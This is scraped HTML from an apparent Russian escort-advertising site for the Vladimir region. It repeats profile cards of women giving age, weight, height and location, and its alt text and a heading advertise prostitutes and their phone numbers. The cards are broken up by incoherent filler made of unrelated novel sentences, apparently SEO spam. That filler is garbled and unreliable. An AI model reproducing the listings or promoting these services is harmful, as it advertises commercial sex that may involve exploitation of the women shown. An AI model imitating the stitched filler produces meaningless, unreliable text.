<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Michelle</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/michelle.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-33.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-33.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-33-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-33.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-33-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/leya.html" title="Лея">Лея</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лея</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/leya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/7-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-2-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/7-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-2-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/katrin.html" title="Катрин">Катрин</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Катрин</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 182 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/katrin.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-32-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-32-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/liza.html" title="Liza">Liza</a></h2>
<p></center> </p>
<p><p> Мечтательная и романтичная, увлекающаясь искусством и красотой. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Liza</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/liza.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-4-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-4-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/angel.html" title="Ангел">Ангел</a></h2>
<p></center> </p>
<p><p> Стремлюсь к гармонии и равновесию во всех сферах жизни. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ангел</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 172 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/angel.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="489" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-4-184x300.jpg 184w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="489" /><noscript><img decoding="async" width="300" height="489" src="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-4-184x300.jpg 184w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/margorita.html" title="МАРГОРИТА">МАРГОРИТА</a></h2>
<p></center> </p>
<p><p> Я всегда готова к новым проблемам и вызовам! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; МАРГОРИТА</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/margorita.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="479" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-26.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-26.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-26-188x300.jpg 188w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" width="300" height="479" src="https://vladimir33.top/wp-content/uploads/2021/10/1-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-26.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-26-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/favour.html" title="Favour">Favour</a></h2>
<p></center> </p>
<p><p> Оптимистичная и верю в светлое будущее. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Favour</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 159 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/favour.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-17.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-17.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-17-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-17.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-17-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/zhenya.html" title="Женя">Женя</a></h2>
<p></center> </p>
<p><p> Мне нравится общаться с людьми и находить общие интересы, чтобы создать приятную атмосферу общения&#8230; </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Женя</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 165 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/zhenya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-5-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/5-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-5-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/sofia.html" title="Sofia">Sofia</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Sofia</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 159 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/sofia.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-16-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-16-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/ingusya.html" title="Ингуся">Ингуся</a></h2>
<p></center> </p>
<p><p> Здоровый образ жизни – движение, правильное питание и отказ от вредных привычек!!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ингуся</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/ingusya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-13.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-13-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-13-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/migela.html" title="МИГЕЛА">МИГЕЛА</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; МИГЕЛА</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 164 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/migela.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="425" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-7-212x300.jpg 212w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="425" /><noscript><img decoding="async" width="300" height="425" src="https://vladimir33.top/wp-content/uploads/2021/10/6-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-7-212x300.jpg 212w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/yaroslava.html" title="Ярослава">Ярослава</a></h2>
<p></center> </p>
<p><p> Позитивная и оптимистичная девушка. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ярослава</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 182 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/yaroslava.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-30-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-30-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/tanyushka.html" title="Танюшка">Танюшка</a></h2>
<p></center> </p>
<p><p> Открываю глаза на прекрасное в каждом мгновении! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Танюшка</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/tanyushka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки лобково"  data-src="/fotografii/72/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/72/1.jpg" alt="проститутки лобково" class="" data-eio="l" /></noscript></center> </p>
<p>В нос мне ударил запах затхлости, я чихнула и осмотрелась. И одна из них потерпела сокрушительное поражение три драккара орков вдребезги разбили три эльфийские шхуны, потеряв при этом только один свой корабль, и захватили немало пленных.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="438" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-3-205x300.jpg 205w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="438" /><noscript><img decoding="async" width="300" height="438" src="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-3-205x300.jpg 205w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/dzhessika.html" title="Джессика">Джессика</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Джессика</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/dzhessika.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="401" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-30.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-30-224x300.jpg 224w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="401" /><noscript><img decoding="async" width="300" height="401" src="https://vladimir33.top/wp-content/uploads/2021/10/1-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-30-224x300.jpg 224w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/amilina.html" title="Амилина">Амилина</a></h2>
<p></center> </p>
<p><p> Всегда стремлюсь к саморазвитию и росту.! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Амилина</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/amilina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>У самой дороги, где он оставил машину, возник деревянный двухэтажный домик с белыми стенами, стоявший на странно высоком бетонном основании. Мне показалось, что у тебя есть свободное время, поэтому приглашаю к. Крышка, за которую я судорожно попыталась уцепиться, хлопнула над моей головой. </p>
<p>Но ничего особенного лаборатория ни в грунте, ни в воде не нашла. Послушай, зашептала она, озираясь. Видимо, необычайная угроза, нависшая над ними, оказалась сильнее новейших успокоительных средств. </p>
<h2>Проститутки в Лобково</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="где снять проститутку с номером телефона во владимирской области"  data-src="/fotografii/138/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/fotografii/138/2.jpg" alt="где снять проститутку с номером телефона во владимирской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> <strong>Когда в школе учится почти тысяча детей, среди них всегда может отыскаться несколько возмутителей спокойствия. Парень, вдруг упав на колени, чтото залепетал, показывая в сторону тихо стонущего товарища.:</strong> </p>
<li>Однако это никого не касалось, и я заставил себя задавать вопросы, выслушивать ответы и, в свою очередь, отвечать, и не только играть роль, но и на самом деле быть деловым и целеустремленным капитаном, которому безразлично все, кроме службы. Таким и запечатлелся в ее сердце навсегда.</li>
<li>Они первыми открыли секреты процветания.</li>
<li>Я предположила, что во всем виновато прошлое, ведь когдато я считала, что почти влюблена в. Да как ты .</li>
<li>Так любимый вами капитализм уже уступает место постиндустриализму, а то и киберпанку, как в свое время феодализм уступил место капитализму.</li>
<li>Они первыми открыли секреты процветания.</li>
<li>Я решила, что если не уйду прямо немедленно, то через пять минут или через еще один бокал я начну пошло вешаться ему на грудь и заваливать теми комплиментами, от которых до сих пор смогла удержаться.</li>
<li>Появились они внезапно, их было человек пятнадцать. Вернулся в спальню, обвешанную персидскими коврами, завалился на тахту, обтянутую алым лионским бархатом.</li>
</blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/alyonushka.html" title="Алёнушка">Алёнушка</a></h2>
<p></center> </p>
<p><p> Люблю активный образ жизни и занимаюсь спортом. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Алёнушка</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 178 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/alyonushka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="280" height="415" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg 280w, https://vladimir33.top/wp-content/uploads/2021/10/2-5-202x300.jpg 202w" data-sizes="auto" data-eio-rwidth="280" data-eio-rheight="415" /><noscript><img decoding="async" width="280" height="415" src="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg 280w, https://vladimir33.top/wp-content/uploads/2021/10/2-5-202x300.jpg 202w" sizes="(max-width: 280px) 100vw, 280px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/lilit.html" title="Лилит">Лилит</a></h2>
<p></center> </p>
<p><p> Открытая и искренняя, верю в жизнь и позитивные эмоции! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лилит</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/lilit.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Я мстила вам за то, что вы не совершали. С другой стороны, общество изобилия противоположно обществу роста и в более глубоком смысле. Они явно чтото разглядывали на почве. В науке и технике не застой, как может показаться, просто нужно накопить резервы для нового технического рывка. Чугунный памятник, на который он, проезжая, обычно не обращал внимания, показался знакомым.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="435" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/10-207x300.jpg 207w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="435" /><noscript><img decoding="async" width="300" height="435" src="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/10-207x300.jpg 207w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/aleksa-2.html" title="Aleksa">Aleksa</a></h2>
<p></center> </p>
<p><p> Люблю путешествия и открытия, всегда готова к новым приключениям! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Aleksa</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/aleksa-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Но мы об этом не писали. Хотя, что с вас возьмешь дикари. Своему прокурору пока не докладывай. Что, если взятого мозга окажется недостаточно. И уже неважно было, кто нажал сакральную кнопку первым. <center><img decoding="async" src="[data-uri]" alt="проститутки лобково"  data-src="/fotografii/21/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="481" /><noscript><img decoding="async" src="/fotografii/21/3.jpg" alt="проститутки лобково" class="" data-eio="l" /></noscript></center> Набрав в грудь воздуха, нажал со всей силы. Он был готов к прыжку. А кто такой . </p>
<p>Здесь под даньтянем подразумевается нижний даньтянь, расположенный приблизительно на 3 цуня ниже пупка. Дорога не из легких. Их пульсирующий свет отразил смятение умов. </p>
<p>Было принято решение подождать еще час у входа в ракету, а затем перейти в наступление. Мы ползли уже целую вечность, и мне начало казаться, что мы заблудились, как вдруг в темноте показались едва заметные параллельные полоски. Напротив, сейчас он испытывал тихую, спокойную радость. Единство всегда хорошо действует на общественное мнение. Брюс встал и огляделся. </p>
<p>Моисея нашли в тростнике. Рейчел попрежнему смотрела наверх, в темноту, и слушала неумолчные ночные голоса. Австралиец в ответ рассмеялся.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
